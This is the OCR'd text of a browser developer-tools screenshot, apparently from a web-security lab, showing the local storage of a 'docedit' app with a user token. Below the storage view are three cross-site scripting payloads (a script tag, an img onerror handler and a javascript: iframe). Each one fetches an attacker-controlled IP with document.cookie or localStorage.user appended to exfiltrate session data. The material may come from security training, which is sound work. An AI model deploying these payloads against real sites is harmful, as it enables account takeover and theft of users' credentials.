 Not secure docedit/#!/d/3
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 585 93
B I H
Application
Manifest
Service workers
Storage
Storage
Local storage
http://docedit
Session storage
http://docedit
IndexedDB
Cookies
Filter
http://docedit
Origin http://docedit
Key Value
DOMInvaderSettings {"canary":"kyge03nf","enabled":false,"postmessage":false,"spoofOrigin":false,"...
user {"firstName":"test","lastName":"test","token":"LGCCzhHCSBmGSo43TJyW83l...
<script>fetch('http://192.168.45.203/?
data='+document.cookie);</script>
<img src=x
onerror='fetch(`http://192.168.45.203/?
data=`+localStorage.user);' >
<iframe
src="javascript:fetch(`http://192.168.45.203/?
data=`+localStorage.user)"></iframe>